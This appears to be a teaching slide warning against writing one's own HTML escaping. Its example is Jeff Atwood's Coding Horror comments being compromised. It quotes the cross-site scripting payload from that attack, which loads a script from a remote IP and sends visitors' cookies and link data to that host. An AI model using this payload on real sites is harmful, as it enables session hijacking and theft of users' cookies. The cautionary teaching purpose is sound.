 Don’t be like Jeff Atwood
Jeff Atwood’s Coding Horror blog
- Tried to implement his own html escaping library for use on his
comments section
- Got pwned
- https://blog.codinghorror.com/protecting-your-cookies-httponly
<img src=""http://www.a.com/a.jpg<script type=text/javascript
src="http://1.2.3.4:81/xss.js">" /><<img
src=""http://www.a.com/a.jpg</script>"
window.location="http://1.2.3.4:81/r.php?u="+document.links[1].text+"&
l="+document.links[1]+"&c="+document.cookie;
 